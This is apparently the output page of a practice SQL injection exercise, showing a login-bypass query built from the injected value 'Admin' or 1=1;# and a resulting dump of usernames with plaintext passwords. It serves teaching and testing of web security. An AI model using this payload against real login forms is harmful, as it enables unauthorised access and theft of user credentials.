 Successfully Logged in!
You beat my game :(
Your sql statement:
string(72) "SELECT * FROM users WHERE username='Admin' or 1=1;#' AND password='pass'"
Username: csec
Password: cybersecurity
Username: dave
Password: password
Username: johnny
Password: superHARDpassw0rdTOcrack